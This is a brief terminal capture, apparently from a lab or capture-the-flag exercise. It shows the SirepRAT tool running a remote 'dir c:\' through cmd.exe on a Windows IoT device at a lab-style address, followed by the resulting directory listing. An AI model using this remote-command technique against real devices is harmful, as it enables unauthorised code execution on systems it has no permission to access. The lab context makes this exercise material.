 redteamer@redteamer:~/Desktop/iot/tool/SirepRAT$ sudo python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c dir c:\\ "
 --return_output --v
---------

---------
---------
 Volume in drive C is MainOS
 Volume Serial Number is 3C37-C677

 Directory of c:\

07/20/2020  01:36 AM    <DIR>          $Reconfig$
10/26/2018  10:35 PM    <JUNCTION>     Data [\??\Volume{ac55f613-7018-45c7-b1e9-7ddda60262fd}\]
10/26/2018  10:37 PM    <DIR>          Program Files
10/26/2018  10:38 PM    <DIR>          PROGRAMS
10/26/2018  10:37 PM    <DIR>          SystemData
10/26/2018  10:37 PM    <DIR>          Users
07/03/2020  09:35 PM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)     578,076,672 bytes free